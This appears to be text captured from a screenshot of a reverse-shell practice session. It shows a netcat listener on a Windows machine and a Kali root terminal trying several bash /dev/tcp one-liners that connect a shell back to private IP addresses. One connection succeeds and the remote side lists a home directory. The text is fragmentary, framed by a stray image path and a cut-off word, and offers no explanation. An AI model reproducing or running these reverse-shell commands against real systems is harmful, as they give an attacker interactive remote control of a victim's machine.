 Home
D:\gongfang\netcat-win32-1.12>nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.61.1] from (UNKNOWN) [192.168.61.1] 2068
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
wangwenqiang.txt
wwq.txt
#
(root💀kali)-[/home/kali]
# 127 ⨯
(root💀kali)-[/home/kali]
# bash -c "exec 5<>/dev/tcp/10.14.31.31/9999;cat <&5 | while read line; do
$line 2>&5 >&5; done"
cat: -: Connection reset by peer
(root💀kali)-[/home/kali]
# sh -i 5<> /dev/tcp/192.168.61.1/9999 0<&5 1>&5 2>&5
zsh: no such file or directory: /dev/tcp/192.168.61.1/9999
(root💀kali)-[/home/kali]
# bash -c "sh -i 5<> /dev/tcp/192.168.0.106/9999 0<&5 1>&5 2>&5" 1 ⨯
^C
(root💀kali)-[/home/kali]
# bash -c "sh -i 5<> /dev/tcp/192.168.61.1/9999 0<&5 1>&5 2>&5" 130 ⨯
CURITY